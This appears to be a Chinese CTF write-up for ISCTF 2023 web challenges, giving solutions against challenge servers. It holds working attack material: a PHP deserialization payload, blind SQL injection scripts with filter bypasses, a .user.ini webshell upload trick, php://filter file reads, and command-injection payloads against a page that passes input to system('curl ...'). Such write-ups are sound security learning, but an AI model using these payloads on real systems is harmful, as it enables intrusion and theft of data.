圣杯战争
php反序列
?payload=O:6:"summon":2:{s:5:"Saber";O:8:"artifact":2:{s:10:"excalibuer";O:7:"prepare":1:{s:7:"release";O:5:"saber":1:{s:6:"weapon";s:52:"php://filter/convert.base64-encode/resource=flag.php";}}s:5:"arrow";N;}s:5:"Rider";N;}
绕进你的心里
解题人:dskjdsodso
import requests
url='ttp://43.249.195.138:20367/?hongmeng[]=asd&shennong[]=qsd&zhurong[]=1'
data={
'pan_gu':'very'*250000+'2023ISCTF'
}
r=requests.post(url=url,data=data).text
print(r)
正则匹配回溯
where_is_the_flag

连接蚁剑,找到两个flag
flag1
flag2
第三个执行命令
env查看环境变量
easy_website
是一个简单的盲注,比较重要的就是限制了or和空格
脚本:
import requests
# payload = "select database()"
# payload =
"selselectect(group_concat(column_name))from(infoorrmation_schema.c olumns)where(table_name='users')"
payload = "selselectect(group_concat('--',passwoorrd))from(users)" payload2 = "0' ||if(ascii(substr(({}),{},1))>{},1,0)#"
url = "http://43.249.195.138:21284/check.php"
flag =""
for i in range(1,200):
high=128
low = 32
mid =(high+low)//2
while(high>low):
payload1 = payload2.format(payload,i,mid)
# print(payload1)
data={
'username':payload1,
'password':'admin'
}
r = requests.post(url=url,data=data)
# print(r.text)
if "admin" in r.text:
low = mid + 1
else:
high = mid
# print(low,high)
mid =(low+high)//2
if chr(mid) == " ":
break
flag += chr(mid)
print(flag)
if chr(mid) == '}':
exit()ez_ini
上传限制了文件头、 mime类型、文件内容php短标签<?,利用user.ini文件,传输base64编码解析上去,然后再传base64的一句话木马上去
ini文件信息
png图片信息
上传.user.ini即可
wafr
无参数rce,自增,取反,异或方式绕过
post传参
1z_Ssql
直接爆破数据库
爆破结果为:bthcls
user表的password字段
import requests
import sys
import time
url = "http://43.249.195.138:22074/#"
flag = ""
for i in range(1,60):
max = 127
min = 32
while 1:
mid = (max+min)>>1
if(min == mid):
flag += chr(mid)
print(flag)
break
payload = "admin'and (ascii( substr((select(group_concat(password)) from bthcls.users),{},1))<{})#".format(i,mid)
data = {
"username":payload,
"password":0,
}
res = requests.post(url = url,data =data)
time.sleep(0.3)
if 'You are so smart!' in res.text:
max = mid
else:
min = mid 结果为:we1come7o1sctf
联想一下题目
直接admin/we1come7o1sctf登录
获得flag
webinclude
文件包含

肯定先用dirsearch扫一下目录
发现了flag.php,index.bak
访问index.bak得到
function string_to_int_array(str){
const intArr = [];
for(let i=0;i<str.length;i++){
const charcode = str.charCodeAt(i);
const partA = Math.floor(charcode / 26);
const partB = charcode % 26;
intArr.push(partA);
intArr.push(partB);
}
return intArr;
}
function int_array_to_text(int_array){
let txt = '';
for(let i=0;i<int_array.length;i++){
txt += String.fromCharCode(97 + int_array[i]);
}
return txt;
}
const hash = int_array_to_text(string_to_int_array(int_array_to_text(string_to_int_array(parameter))));
if(hash === 'dxdydxdudxdtdxeadxekdxea'){
window.location = 'flag.html';
}else {
document.getElementById('fail').style.display = '';
}进行逆向
#include<stdio.h>
#include<string.h>
int main()
{
char b[100]="dxdydxdudxdtdxeadxekdxea";
for(int j=0;j<2;j++){
int tmp1=0,tmp2=0,sum=0,f=0;
//printf("%d\n",strlen(b));
for(int i=0;i<strlen(b);i++){
int tmp=(int)(b[i]-97);
f++;
if(i%2==0){
tmp1=tmp*26;
//printf("%d ",tmp1);
}
if(i%2!=0){
tmp2=tmp;
//printf("%d ",tmp2);
}
if(f==2){
printf("%c",tmp1+tmp2);
//printf("%d\n",sum);
sum++;
tmp1=0;
tmp2=0;
f=0;
}
}
//printf("%d",sum);
}
return 0;
}
可以得到参数是mihoyo
那么我们构造payload:
?mihoyo=php://filter/read=convert.base64-encode/resource=
base64解密
fuzz!


<?php
/*
Read /flaggggggg.txt
Hint: 你需要学会fuzz,看着键盘一个一个对是没有灵魂的
知识补充:curl命令也可以用来读取文件哦,如curl file:///etc/passwd
*/
error_reporting(0);
header('Content-Type: text/html; charset=utf-8');
highlight_file(__FILE__);
$file = 'file:///etc/passwd';
if(preg_match("/\`|\~|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\+|\=|\\\\|\'|\"|\;|\<|\>|\,|\?|jay/i", $_GET['file'])){
die('你需要fuzz一下哦~');
}
if(!preg_match("/fi|le|flag/i", $_GET['file'])){
$file = $_GET['file'];
}
system('curl '.$file);payload
?file=|tac /fl[a-z]ggggggg.txt
?file=f{i}l{e}:///fla{g}gggggg.txt


![[<span style='color:red;'>ISCTF</span> 2023]——<span style='color:red;'>Web</span>、Misc较全详细Writeup、Re、Crypto部分Writeup](https://img-blog.csdnimg.cn/img_convert/b67e75506d22a9c20b05d7baa3f50886.png)